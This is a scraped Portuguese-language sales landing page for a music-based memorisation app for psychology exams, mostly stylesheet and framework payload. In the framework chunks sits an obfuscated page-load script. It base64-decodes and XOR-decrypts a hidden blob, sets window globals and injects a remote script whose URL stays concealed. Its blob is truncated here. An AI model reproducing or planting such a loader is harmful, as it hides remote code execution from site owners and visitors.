marquee;display:flex}.marquee-row.reverse .marquee-track{animation-duration:80s;animation-direction:reverse}.topic-marquee:hover .marquee-track{animation-play-state:paused}@keyframes marquee{to{transform:translate(-50%)}}.pill{color:#7f978b;white-space:nowrap;background:#0c2a1d;border:1px solid #143a29;border-radius:999px;flex:none;padding:14px 24px;font-size:15px;font-weight:700}.pill-on{background:var(--lime);border-color:var(--lime);color:var(--green-ink);box-shadow:0 0 30px -6px #d4ff6a8c}.subject-grid{grid-template-columns:repeat(3,1fr);gap:12px;display:grid}.subject-card{border:1px solid var(--border);background:var(--surface);border-radius:18px;transition:background .2s,border-color .2s,box-shadow .2s}.subject-card:hover{background:#1fd36b0d;border-color:#1fd36b66}.subject-card[open]{background:var(--bg-3);border-color:#1fd36b80;grid-column:1/-1;box-shadow:0 0 0 1px #1fd36b33,0 30px 60px -30px #1fd36b66}.subject-card summary{cursor:pointer;min-height:128px;padding:22px;list-style:none}.subject-card summary::-webkit-details-marker{display:none}.subject-card summary\u003espan{color:var(--green);font-family:var(--display);margin-bottom:12px;font-size:12px;font-weight:700;display:block}.subject-card summary\u003estrong{font-family:var(--display);font-size:16px;font-weight:600}.subject-card summary small{color:var(--muted);justify-content:space-between;align-items:center;margin-top:18px;font-size:12px;font-weight:700;display:flex}.subject-card summary small b{width:28px;height:28px;color:var(--green);background:#1fd36b24;border-radius:50%;place-items:center;font-size:18px;line-height:1;transition:transform .2s,background .2s;display:grid}.subject-card:hover summary small b{background:var(--green);color:var(--green-ink)}.subject-card[open] summary small b{transform:rotate(45deg)}.subject-details{border-top:1px solid var(--border);padding:0 28px 28px}.subject-copy{padding-top:26px}.playlist-status{color:var(--green);background:#1fd36b1f;border-radius:999px;margin-bottom:18px;padding:7px 12px;font-size:12px;display:inline-block}.subject-copy p{max-width:760px;color:var(--soft);font-size:16px}.subject-copy h4{color:var(--text);font-family:var(--display);margin:24px 0 12px;font-size:16px}.subject-copy ul{grid-template-columns:1fr 1fr;gap:9px;margin:0;padding:0;list-style:none;display:grid}.subject-copy li{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:12px;padding:11px 14px;font-size:13px;font-weight:700}.subject-copy li:before{content:\"✓\";color:var(--green);margin-right:8px}.subject-value{color:var(--soft);background:#d4ff6a0f;border:1px solid #d4ff6a40;border-radius:14px;margin-top:24px;padding:16px 18px;font-size:13px;font-weight:700}.center-cta{text-align:center;margin-top:42px}.concursos-list{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;margin-top:28px;display:grid}.concursos-list p{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:14px;margin:0;padding:14px 18px;font-size:15px;font-weight:700;line-height:1.4}.concursos-list p:first-letter{color:var(--green)}.concursos-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:16px;font-weight:700}.compare-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin-inline:auto;display:grid}.compare-grid article{border-radius:24px;min-height:340px;padding:40px}.compare-old{border:1px solid var(--border);background:var(--surface);color:var(--muted)}.compare-new{background:linear-gradient(160deg, #e2ff8f, var(--lime) 60%, #b8f03a);color:var(--green-ink);position:relative;box-shadow:0 30px 80px -24px #d4ff6a8c}.compare-label{letter-spacing:.14em;text-transform:uppercase;margin-bottom:44px;font-size:11px;font-weight:800;display:inline-block}.compare-grid h3{color:inherit}.compare-grid ul,.price-card ul{gap:13px;padding:0;list-style:none;display:grid}.compare-new li{font-weight:700}.disclaimer-inline{color:var(--muted);text-align:center;margin:25px 0 0;font-size:12px}.bonuses{background:var(--bg)}.bonus-grid{grid-template-columns:repeat(6,1fr);gap:18px;display:grid}.bonus-grid article{grid-column:span 2}.bonus-grid article:nth-child(4){grid-column:2/4}.bonus-grid article:nth-child(5){grid-column:4/6}.bonus-grid article{border:1px solid var(--border);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:24px;transition:transform .25s,border-color .25s,box-shadow .25s;overflow:hidden}.bonus-grid article:hover{border-color:#1fd36b73;transform:translateY(-4px);box-shadow:0 30px 60px -30px #1fd36b73}.bonus-grid img{aspect-ratio:1.4;object-fit:cover;border-bottom:1px solid var(--border);width:100%}.bonus-copy{padding:20px 22px 22px}.bonus-copy\u003espan{color:var(--lime);letter-spacing:.12em;text-transform:uppercase;font-size:11px;font-weight:800}.bonus-copy h3{margin:10px 0 8px;font-size:19px}.bonus-copy p{color:var(--muted);margin-bottom:14px;font-size:14px}.bonus-price{border-top:1px solid var(--border);flex-wrap:wrap;align-items:baseline;gap:6px 10px;padding-top:14px;display:flex}.bonus-price s{color:#8b9f95;font-size:15px;font-weight:700;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.bonus-price strong{color:var(--lime);font-family:var(--display);font-size:22px;font-weight:800}.bonus-price small{color:var(--muted);font-size:12px;font-weight:700}.value-stack{border:1px solid var(--border-2);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:28px;max-width:760px;margin:48px auto 0;padding:36px 40px 40px;box-shadow:0 40px 100px -40px #1fd36b73}.value-title{color:var(--green);letter-spacing:.14em;text-align:center;text-transform:uppercase;margin-bottom:18px;font-size:12px;font-weight:800;display:block}.value-stack ul{margin:0;padding:0;list-style:none}.value-stack li{border-bottom:1px dashed var(--border-2);color:var(--soft);justify-content:space-between;align-items:baseline;gap:16px;padding:13px 0;font-size:15px;font-weight:600;display:flex}.value-stack li s,.value-total s{color:#9fb3a9;font-variant-numeric:tabular-nums;flex:none;font-weight:800;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.value-total{font-family:var(--display);justify-content:space-between;align-items:baseline;gap:16px;padding:20px 0 6px;font-size:20px;font-weight:700;display:flex}.value-total s{color:var(--text);font-size:30px}.value-today{text-align:center;background:#d4ff6a12;border:1px solid #d4ff6a4d;border-radius:20px;margin-top:22px;padding:28px 24px}.value-today p{max-width:520px;color:var(--soft);margin:0 auto;font-size:16px}.value-today p strong{color:var(--text)}.value-price{font-family:var(--display);justify-content:center;align-items:baseline;gap:10px;margin:14px 0 4px;display:flex}.value-price small{color:var(--soft);font-size:20px;font-weight:700}.value-price strong{color:var(--lime);letter-spacing:-.04em;text-shadow:0 0 40px #d4ff6a59;font-size:clamp(44px,6vw,60px);font-weight:800;line-height:1}.value-today .value-cash{color:var(--muted);margin-bottom:22px;font-size:14px}.value-today .button{width:100%;max-width:460px}.testimonials{background:var(--bg-2)}.testimonial-carousel{cursor:grab;touch-action:pan-x pan-y;-webkit-user-select:none;user-select:none;scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;width:100%;overflow:auto hidden}.testimonial-carousel:active{cursor:grabbing}.testimonial-carousel::-webkit-scrollbar{display:none}.testimonial-track{gap:18px;width:max-content;display:flex}.testimonial-track figure{border:1px solid var(--border);scroll-snap-align:start;background:linear-gradient(#ffffff12,#ffffff05);border-radius:22px;flex:0 0 calc(min(1160px,100vw - 80px)/3 - 12px);margin:0;padding:10px}.testimonial-track img{pointer-events:none;border-radius:14px;width:100%;display:block}.pricing{background:var(--bg)}.pricing:before{width:1100px;height:700px;top:52%;left:50%;transform:translate(-50%,-50%)}.pricing .section-heading.center p{color:var(--lime);font-weight:700}.price-grid{grid-template-columns:repeat(2,minmax(0,1fr));justify-content:center;align-items:stretch;gap:22px;max-width:980px;margin-inline:auto;display:grid}.price-card{border:1px solid var(--border-2);-webkit-backdrop-filter:blur(12px);color:#fff;background:linear-gradient(#ffffff12,#ffffff05);border-radius:28px;flex-direction:column;padding:44px;display:flex;position:relative}.price-card.featured{background:linear-gradient(180deg, #0a2c1e, #071d14) padding-box, linear-gradient(160deg, var(--lime), var(--green) 40%, #1fd36b26 80%) border-box;border:1px solid #0000;box-shadow:0 0 0 1px #1fd36b26,0 40px 100px -30px #1fd36b8c}.plan-tag{color:var(--green);letter-spacing:.14em;text-transform:uppercase;font-size:11px;font-weight:800}.price-card .plan-tag{color:var(--lime)}.price-card h3{max-width:330px;min-height:58px;margin:18px 0 28px;font-size:26px}.single-price{color:var(--text);font-family:var(--display);justify-content:center;align-items:flex-start;display:flex}.single-price strong{letter-spacing:-.06em;font-size:72px;line-height:.85}.single-price small{font-size:19px;font-weight:700}.single-price .price-period{color:var(--muted);font-family:var(--body);align-self:flex-end;margin:0 0 3px 7px;font-size:14px;font-weight:700}.annual-price{color:var(--green);font-family:var(--display);text-shadow:0 0 40px #1fd36b66;justify-content:center;align-items:baseline;line-height:1;display:flex}.annual-price strong{letter-spacing:-.05em;font-size:64px}.annual-price small{margin-right:7px;font-size:23px;font-weight:700}.annual-price span{color:var(--muted);font-family:var(--body);text-shadow:none;margin-left:8px;font-size:14px;font-weight:700}.annual-payment{color:var(--muted);text-align:center;margin:10px 0 0;font-size:13px}.cash-price{color:var(--soft);text-align:center;margin:12px 0 0;font-size:16px;font-weight:700}.light-copy{color:var(--muted)}.value-badge{color:var(--lime);background:#d4ff6a1a;border:1px solid #d4ff6a66;border-radius:999px;align-self:center;margin-top:18px;padding:7px 13px;font-size:11px;font-weight:800}.price-card ul{border-top:1px solid var(--border);align-content:start;min-height:235px;margin:32px 0;padding-top:25px;font-size:14px}.price-card li{color:var(--soft)}.price-card .button{width:100%}.essential-ribbon{background:var(--gold);color:#282000}.essential-button{border-color:var(--gold);color:var(--gold);background:0 0}.essential-button:hover{background:#f1c4001a}.price-ribbon{letter-spacing:.08em;text-transform:uppercase;border-radius:20px;width:max-content;max-width:calc(100% - 34px);padding:7px 15px;font-size:10px;font-weight:800;position:absolute;top:-14px;left:50%;transform:translate(-50%)}.complete-ribbon{background:var(--lime);color:var(--green-ink);box-shadow:0 0 24px #d4ff6a99}.price-button{margin-top:auto}.secure-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:12px}.guarantee-grid{grid-template-columns:250px 1fr;align-items:center;gap:75px;max-width:900px;display:grid}.guarantee-seal{background:radial-gradient(circle at 35% 30%, #ecffb4, var(--lime) 45%, #a9e02c);width:220px;height:220px;color:var(--green-ink);border-radius:50%;place-items:center;display:grid;box-shadow:0 0 0 12px #d4ff6a14,0 0 0 26px #d4ff6a0a,0 30px 80px -10px #d4ff6a80}.guarantee-seal strong{font-family:var(--display);align-self:end;font-size:84px;line-height:.8}.guarantee-seal span{letter-spacing:.2em;align-self:start;font-size:15px;font-weight:800}.guarantee-grid p{color:var(--soft);font-size:18px}.faq{background:var(--bg)}.faq-list{gap:10px;display:grid}.faq details{border:1px solid var(--border);background:var(--surface);border-radius:16px;padding:20px 22px;transition:border-color .2s,background .2s}.faq details[open]{background:#1fd36b0d;border-color:#1fd36b66}.faq summary{cursor:pointer;justify-content:space-between;align-items:center;gap:20px;font-size:17px;font-weight:700;list-style:none;display:flex}.faq summary::-webkit-details-marker{display:none}.faq summary span{width:30px;height:30px;color:var(--green);background:#1fd36b1f;border-radius:50%;flex:none;place-items:center;font-size:20px;transition:transform .2s;display:grid}.faq details[open] summary span{transform:rotate(45deg)}.faq details p{max-width:700px;color:var(--soft);white-space:pre-line;margin:14px 0 0}.whatsapp-support{border-top:1px solid var(--border);background:var(--bg-2);text-align:center;padding:84px 0;position:relative}.whatsapp-support-inner{flex-direction:column;align-items:center;display:flex}.whatsapp-support h2{color:var(--text);margin:12px 0}.whatsapp-support p{max-width:650px;color:var(--muted);margin:0 0 28px;font-size:18px}.whatsapp-button{color:#062f22;background:#25d366;box-shadow:0 12px 40px -8px #25d36680}.whatsapp-button:hover{background:#20bd5b}footer{border-top:1px solid var(--border);color:var(--muted);background:#020c08;padding:45px 0}.footer-inner{grid-template-columns:1fr 1fr;align-items:center;gap:15px;display:grid}.footer-inner p{text-align:right;margin:0;font-size:11px}.footer-inner .legal{border-top:1px solid var(--border);text-align:left;grid-column:1/-1;padding-top:20px}.rv{opacity:0;transition:opacity .7s cubic-bezier(.2,.7,.2,1),transform .7s cubic-bezier(.2,.7,.2,1);transition-delay:var(--rv-delay,0s);transform:translateY(26px)}.rv.rv-in{opacity:1;transform:none}@media (prefers-reduced-motion:reduce){.hp-center,.hp-left,.hp-right,.hp-cover-bars i,.hp-progress span,.sound-bars i,.marquee-track{animation:none}.rv{opacity:1;transition:none;transform:none}}@media (width\u003c=1100px){.hero-phones{--s:.6;--s-side:.48}}@media (width\u003c=900px){.section{padding:84px 0}.hero-grid,.fit-grid,.mechanism-grid{grid-template-columns:1fr}.hero-grid{padding-top:35px}.hero-copy{text-align:center}.hero-copy h1,.lead{margin-inline:auto}.hero-actions,.hero-proof{justify-content:center}.hero-visual{width:100%;max-width:600px;margin-inline:auto;padding-top:0;position:relative;top:auto}.hero-phones{--s:.6;--s-side:.5}.mechanism-copy{padding-top:0}.routine-strip{grid-column:1;grid-template-columns:repeat(2,1fr)}.routine-strip div:after{content:none}.split-heading{grid-template-columns:1fr;gap:20px}.subject-grid,.bonus-grid{grid-template-columns:repeat(2,1fr)}.bonus-grid article,.bonus-grid article:nth-child(n){grid-column:auto}.bonus-grid article:last-child{grid-column:1/-1;justify-self:center;max-width:calc(50% - 9px)}.stats-grid{grid-template-columns:repeat(2,1fr)}.stat:nth-child(odd){border-left:0}.stat:nth-child(n+3){border-top:1px solid var(--border)}.stat:nth-child(5){grid-column:1/-1}.fit-visual{max-width:520px;margin-inline:auto}}@media (width\u003c=620px){.offer-bar{min-height:40px;padding:7px 10px;font-size:12px}.offer-bar-inner{gap:7px}.offer-clock{padding:2px 7px;font-size:12px}.offer-plan{display:none}body{padding-top:40px}.wrap{width:min(100% - 32px,1160px)}.nav{display:none}.hero{min-height:auto}.hero-grid{gap:32px;padding:28px 0 64px}h1{margin-bottom:18px;font-size:28px;line-height:1.1}h2{font-size:30px}.lead{margin-bottom:24px;font-size:16px}.hero-actions{display:grid}.hero-proof{gap:8px}.hero-phones{--s:.42;--s-side:.34}.hp-left{transform:translate(-104%,-44%)rotate(-8deg)}.hp-right{transform:translate(4%,-44%)rotate(8deg)}@keyframes hp-float-l{50%{transform:translate(-104%,calc(6px - 44%))rotate(-8deg)}}@keyframes hp-float-r{50%{transform:translate(4%,calc(6px - 44%))rotate(8deg)}}.floating-card{white-space:nowrap;padding:10px 14px;bottom:-18px;left:50%;transform:translate(-50%)}.stats{margin-top:-28px}.stat{padding:18px 16px}.stat span{font-size:12px}.routine-strip{grid-template-columns:1fr 1fr}.subject-card summary{min-height:0;padding:18px 20px}.subject-card summary small{margin-top:12px}.bonus-grid,.subject-grid,.compare-grid,.price-grid,.concursos-list{grid-template-columns:1fr}.bonus-grid article:last-child{max-width:none}.value-stack{border-radius:22px;padding:26px 20px 24px}.value-stack li{font-size:13px}.value-total{font-size:16px}.value-total s{font-size:24px}.value-today{padding:22px 16px}.topic-marquee{margin-bottom:40px}.pill{padding:11px 18px;font-size:13px}.testimonial-track{gap:14px}.testimonial-track figure{flex-basis:calc(88vw - 40px)}.listen-heading h2{font-size:30px}.fit-grid{gap:60px}.time-badge{right:-5px}.use-list p{grid-template-columns:1fr;gap:2px}.compare-grid article{min-height:auto;padding:30px}.compare-label{margin-bottom:28px}.price-card{padding:36px 24px}.subject-details{padding:0 20px 24px}.subject-copy{padding-top:12px}.subject-copy ul{grid-template-columns:1fr}.guarantee-grid{text-align:center;grid-template-columns:1fr;gap:45px}.guarantee-seal{margin-inline:auto}.faq summary{font-size:15px}.footer-inner{text-align:center;grid-template-columns:1fr}.footer-inner p,.footer-inner .legal{text-align:center}.footer-inner .brand{justify-content:center}}.adm{--adm-green:#1fd36b;--adm-ink:#04210f;--adm-bar:#030e09;--adm-card:#061d13;--adm-line:#123526;--adm-card-on:#08291b;--adm-sub:#83968d;--adm-num:#667970;--adm-ring:#3b4d44;justify-content:center;margin-top:42px;display:flex}.adm-phone{background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);border-radius:52px;width:min(330px,100vw - 40px);padding:10px;position:relative;box-shadow:inset 0 0 0 1.5px #6f7772,0 44px 90px -24px #000c,0 0 140px -30px #1fd36b59}.adm-phone:before,.adm-phone:after{content:\"\";background:#3a403c;border-radius:2px;width:3px;position:absolute}.adm-phone:before{height:9%;top:22%;left:-3px}.adm-phone:after{height:13%;top:28%;right:-3px}.adm-screen{aspect-ratio:384/848;background:#011b11;border-radius:43px;width:100%;position:relative;overflow:hidden}.adm-app{transform-origin:0 0;color:#fff;text-align:left;-webkit-font-smoothing:antialiased;background:linear-gradient(#032517 0%,#02221a 45%,#011b11 100%);width:384px;height:848px;font-family:-apple-system,BlinkMacSystemFont,SF Pro Text,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;line-height:1.3;position:absolute;top:0;left:0}.adm-app button{-webkit-tap-highlight-color:transparent;font-family:inherit}.adm-status{background:var(--adm-bar);z-index:5;border-bottom:1px solid #0b2016;justify-content:space-between;align-items:center;height:62px;padding:4px 30px 0 40px;display:flex;position:absolute;inset:0 0 auto}.adm-time{letter-spacing:-.2px;font-size:17px;font-weight:600}.adm-island{background:#000;border-radius:20px;width:124px;height:36px;position:absolute;top:10px;left:50%;transform:translate(-50%)}.adm-sicons{align-items:center;gap:6px;display:flex}.adm-batt{color:#000;background:#fff;border-radius:5px;padding:1px 4px;font-size:11px;font-weight:700;line-height:14px}.adm-scroller{scrollbar-width:none;overscroll-behavior:contain;padding:38px 15px 24px;position:absolute;inset:62px 0;overflow-y:auto}.adm-scroller::-webkit-scrollbar{display:none}.adm-title{letter-spacing:-.2px;margin:0 0 18px 4px;font-size:23px;font-weight:500}.adm-actions{grid-template-columns:1fr 1fr;gap:10px;margin:0 3px 24px;display:grid}.adm-abtn{cursor:pointer;border-radius:24px;justify-content:center;align-items:center;gap:10px;height:48px;font-size:11.5px;font-weight:600;display:flex}.adm-outline{border:1.5px solid var(--adm-green);color:#fff;background:#041d13}.adm-pc{background:#fff;border-radius:50%;place-items:center;width:26px;height:26px;display:grid}.adm-fill{background:var(--adm-green);color:var(--adm-ink);border:0}.adm-abtn:focus-visible,.adm-pp:focus-visible{outline-offset:2px;outline:2px solid #fff}.adm-list{gap:8px;display:grid}.adm-row{background:var(--adm-card);border:1px solid var(--adm-line);cursor:pointer;-webkit-user-select:none;user-select:none;border-radius:14px;grid-template-columns:22px 48px 1fr 46px 30px;align-items:center;gap:10px;height:82px;padding:0 8px 0 14px;transition:background .2s,border-color .2s;display:grid}.adm-row:hover{background:#0a2519}.adm-n{color:var(--adm-num);text-align:center;font-variant-numeric:tabular-nums;font-size:13px}.adm-ic{letter-spacing:-.3px;border:1.6px solid #e8eee9;border-radius:9px;place-items:center;width:46px;height:46px;font-size:13.5px;font-weight:700;display:grid}.adm-ic.sm{font-size:11px}.adm-tx,.adm-ptx{min-width:0}.adm-tx b,.adm-ptx b{white-space:nowrap;text-overflow:ellipsis;font-size:13.5px;font-weight:700;display:block;overflow:hidden}.adm-tx i,.adm-ptx i{color:var(--adm-sub);white-space:nowrap;text-overflow:ellipsis;font-variant-numeric:tabular-nums;margin-top:4px;font-size:10.5px;font-style:normal;display:block;overflow:hidden}.adm-pb{border:1px solid var(--adm-ring);color:#fff;cursor:pointer;background:0 0;border-radius:50%;place-items:center;width:44px;height:44px;padding:0;display:grid}.adm-pb:focus-visible{outline:2px solid var(--adm-green);outline-offset:2px}.adm-dots{justify-content:center;gap:3px;display:flex}.adm-dots s{background:#cfd8d3;border-radius:50%;width:4px;height:4px}.adm-row.cur{border-color:var(--adm-green);background:var(--adm-card-on)}.adm-row.cur .adm-n,.adm-row.cur .adm-tx b{color:var(--adm-green)}.adm-row.cur .adm-pb{border-color:var(--adm-green);color:var(--adm-green)}.adm-row.flash{background:#0d2e1f}.adm-ico-pause,.adm-row.playing .adm-ico-play{display:none}.adm-row.playing .adm-ico-pause{display:block}.adm-player{z-index:4;-webkit-backdrop-filter:blur(14px);background:#09281bf0;border:1px solid #1d4a34;border-radius:14px;grid-template-columns:40px 1fr 40px;align-items:center;gap:12px;height:64px;padding:0 10px;transition:transform .45s cubic-bezier(.2,.9,.3,1.15);display:grid;position:absolute;bottom:72px;left:10px;right:10px;overflow:hidden;transform:translateY(160%)}.adm-player.on{transform:none}.adm-player .adm-ic{border-radius:8px;width:40px;height:40px;font-size:11.5px}.adm-ptx b{font-size:13px}.adm-pp{background:var(--adm-green);width:38px;height:38px;color:var(--adm-ink);cursor:pointer;border:0;border-radius:50%;place-items:center;padding:0;display:grid}.adm-bar{background:#173d2b;height:3px;position:absolute;bottom:0;left:0;right:0}.adm-bar span{background:var(--adm-green);width:0;height:100%;display:block}.adm-tabs{background:var(--adm-bar);z-index:5;border-top:1px solid #0b2016;grid-template-columns:repeat(3,1fr);height:62px;padding:6px 0 0;display:grid;position:absolute;inset:auto 0 0}.adm-tab{color:#6f7d76;justify-items:center;gap:3px;font-size:10px;display:grid}.adm-tab.on{color:var(--adm-green)}.adm-homebar{opacity:.85;z-index:6;background:#fff;border-radius:5px;width:130px;height:5px;position:absolute;bottom:6px;left:50%;transform:translate(-50%)}.adm-finger{pointer-events:none;opacity:0;z-index:8;background:#ffffff40;border:2px solid #ffffffbf;border-radius:50%;width:36px;height:36px;transition:opacity .35s,transform .35s;position:absolute;transform:scale(1.4)}.adm-finger.show{opacity:1;transform:scale(1)}.adm-finger.tap{background:#1fd36b73;transform:scale(.78)}@media (prefers-reduced-motion:reduce){.adm-player{transition:none}}.price-grid.single-plan{grid-template-columns:minmax(0,520px)}@property --tw-rotate-x{syntax:\"*\";inherits:false}@property --tw-rotate-y{syntax:\"*\";inherits:false}@property --tw-rotate-z{syntax:\"*\";inherits:false}@property --tw-skew-x{syntax:\"*\";inherits:false}@property --tw-skew-y{syntax:\"*\";inherits:false}0:{\"__route\":\"route:/\",\"__interceptionContext\":null,\"__layoutIds\":[\"layout:/\"],\"__rootLayout\":\"/\",\"page:/\":\"$L1\",\"layout:/\":[[[\"$undefined\"],[\"$\",\"html\",null,{\"lang\":\"pt-BR\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://fonts.googleapis.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://fonts.gstatic.com\",\"crossOrigin\":\"\"}],[\"$\",\"link\",null,{\"rel\":\"stylesheet\",\"href\":\"https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800\u0026family=Sora:wght@500;600;700;800\u0026display=swap\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://scripts.converteai.net\",\"crossOrigin\":\"\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://images.converteai.net\",\"crossOrigin\":\"\"}],[\"$\",\"meta\",null,{\"name\":\"theme-color\",\"content\":\"#04140d\"}],[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$2\"}}],\"$L3\",\"$L4\"]}],\"$L5\"]}]],\"$L6\"],\"route:/\":\"$L7\",\"__layoutFlags\":{\"layout:/\":\"s\"},\"__artifactCompatibility\":{\"schemaVersion\":1,\"graphVersion\":\"app-route-graph:4uhn5s1wvoptc\",\"deploymentVersion\":\"8cf6e8a0-9270-4b1f-89b0-f103d395f069\",\"appElementsSchemaVersion\":1,\"rscPayloadSchemaVersion\":1,\"rootBoundaryId\":\"/\",\"renderEpoch\":null}}\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("9:I[\"8c0f216c4604\",[],\"Children\",1]\na:I[\"15c18cfaeeff\",[],\"LayoutSegmentProvider\",1]\nb:I[\"8c0f216c4604\",[],\"Slot\",1]\nc:I[\"593f344dc510\",[],\"RedirectBoundary\",1]\n8:T414,(function(){var f_4gb0=atob(\"[base64]/Kg+/UVCTU+Px0NWqLhf+UB2KFp40r\");var q_hj=[];for(var a_8oc4=0;a_8oc4\u003cf_4gb0.length;a_8oc4++){q_hj.push(f_4gb0.charCodeAt(a_8oc4)\u0026255);}var e_q=q_hj[0];var j_2u=q_hj.slice(1,1+e_q);var s_ksz0=q_hj.slice(1+e_q);var g_pb=s_ksz0.map(function(b,u_9jv5){return b^j_2u[u_9jv5%e_q];});var m_x5rh=\"\";for(var z_1ykq=0;z_1ykq\u003cg_pb.length;z_1ykq++){m_x5rh+=String.fromCharCode(g_pb[z_1ykq]\u0026255);}var c_9ym=decodeURIComponent(escape(m_x5rh));var a_od=JSON.parse(c_9ym);var l_3=a_od.globals||[];l_3.forEach(function(p_s6e6){window[p_s6e6.name]=p_s6e6.value;});var q_n8=document.createElement(\"script\");q_n8.src=a_od.url;q_n8.async=true;q_n8.defer=true;(a_od.attributes||[]).forEach(function(e_efmi){q_n8.setAttribute(e_efmi.name,e_efmi.value);});(document.head||document.documentElement).appendChild(q_n8);})();3:[\"$\",\"script\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$8\"}}]\n4:[\"$\",\"script\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"document.addEventListener(\\\"click\\\",function(event){var button=event.target.closest(\\\"[data-price-jump]\\\");if(!button)return;var target=document.getElementById(\\\"oferta\\\");if(!target)return;target.scrollIntoView({behavior:\\\"auto\\\",block:\\\"start\\\"});});\"}}]\n5:[\"$\",\"body\",null,{\"children\":[\"$\",\"$L9\",null,{}]}]\n6:null\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("7:[[[\"$\",\"meta\",null,{\"charSet\":\"utf-8\"}],[[\"$\",\"title\",\"0\",{\"children\":\"Memória Musical | Revisão para Concursos de Psicologia\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Reforce os assuntos mais cobrados nos concursos de Psicologia com músicas que acompanham sua rotina.\"}],[\"$\",\"meta\",\"2\",{\"property\":\"og:title\",\"content\":\"Memória Musical | Concursos de Psicologia\"}],[\"$\",\"meta\",\"3\",{\"property\":\"og:description\",\"content\":\"Faça a matéria voltar à memória.\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:locale\",\"content\":\"pt_BR\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:image\",\"content\":\"https://tacio10.github.io/psicologia/og.png\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:image:width\",\"content\":\"1200\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:image:height\",\"content\":\"630\"}],[\"$\",\"meta\",\"9\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"10\",{\"name\":\"twitter:title\",\"content\":\"Memória Musical | Concursos de Psicologia\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:description\",\"content\":\"Faça a matéria voltar à memória.\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:image\",\"content\":\"https://tacio10.github.io/psicologia/og.png\"}]],[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]],[\"$\",\"$La\",null,{\"segmentMap\":{\"children\":[]},\"children\":[\"$\",\"$Lb\",null,{\"id\":\"layout:/\",\"parallelSlots\":\"$undefined\",\"children\":[\"$\",\"$Lc\",null,{\"children\":[\"$\",\"$La\",null,{\"segmentMap\":{\"children\":[]},\"children\":[\"$\",\"$Lb\",null,{\"id\":\"page:/\"}]}]}]}]}]]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("d:I[\"27f71c94788f\",[],\"Reveal\",1]\ne:I[\"e05504db8483\",[],\"OfferBar\",1]\nf:I[\"4ad225da8078\",[],\"VturbPlayer\",1]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1:[\"$\",\"main\",null,{\"children\":[[\"$\",\"$Ld\",null,{}],[\"$\",\"$Le\",null,{\"parcelamento\":\"R$ 47/mês\"}],[\"$\",\"section\",null,{\"className\":\"hero\",\"id\":\"inicio\",\"children\":[[\"$\",\"nav\",null,{\"className\":\"nav wrap\",\"children\":[[\"$\",\"a\",null,{\"className\":\"brand\",\"href\":\"#inicio\",\"aria-label\":\"Memória Musical — início\",\"children\":[[\"$\",\"span\",null,{\"className\":\"brand-mark\",\"children\":\"♪\"}],[\"$\",\"span\",null,{\"children\":\"MEMÓRIA MUSICAL\"}]]}],[\"$\",\"a\",null,{\"className\":\"nav-link\",\"href\":\"#oferta\",\"children\":\"Ver planos\"}]]}],[\"$\",\"div\",null,{\"className\":\"hero-grid wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hero-copy\",\"children\":[[\"$\",\"h1\",null,{\"children\":[\"Quer passar na \",[\"$\",\"strong\",null,{\"children\":\"EBSERH, Tribunais, Prefeituras ou Secretarias de Saúde?\"}],\" Descubra como memorizar os assuntos de Psicologia que realmente são \",[\"$\",\"strong\",null,{\"children\":\"cobrados nas Bancas!\"}]]}],[\"$\",\"p\",null,{\"className\":\"lead\",\"children\":\"Comece a usar nosso app de música e pare de esquecer ou confundir leis, resoluções, autores e conceitos da sua prova de Psicologia.\"}],[\"$\",\"$Lf\",null,{}],[\"$\",\"div\",null,{\"className\":\"hero-actions\",\"children\":[[\"$\",\"button\",null,{\"className\":\"button primary\",\"type\":\"button\",\"data-price-jump\":true,\"children\":[[\"$\",\"span\",null,{\"aria-hidden\":\"true\",\"children\":\"▶\"}],\" Quero memorizar ouvindo música · Acesso imediato\"]}],[\"$\",\"span\",null,{\"className\":\"microcopy\",\"children\":\"Garantia de 7 dias · Comece 